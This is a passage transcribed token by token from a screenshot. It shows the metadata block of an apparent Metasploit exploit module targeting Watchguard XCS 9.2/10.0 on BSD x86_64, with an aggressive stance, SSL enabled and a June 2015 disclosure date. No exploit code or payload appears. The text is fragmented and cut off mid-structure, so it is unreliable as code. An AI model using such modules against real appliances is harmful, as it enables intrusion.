
XCS-final.pdf'
]
]
,
'Platform'
=
>
'bsd'
,
'Arch'
=
>
ARCH_X86_64
,
'Privileged'
=
>
false
,
'Stance'
=
>
Msf
:
:
Exploit
:
:
Stance
:
:
Aggressive
,
'Targets'
=
>
[
[
'Watchguard XCS 9.2/10.0'
,
{
}
]
]
,
'DefaultOptions'
=
>
{
'SSL'
=
>
true
}
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'Jun 29 2015'
)
)
register_options
(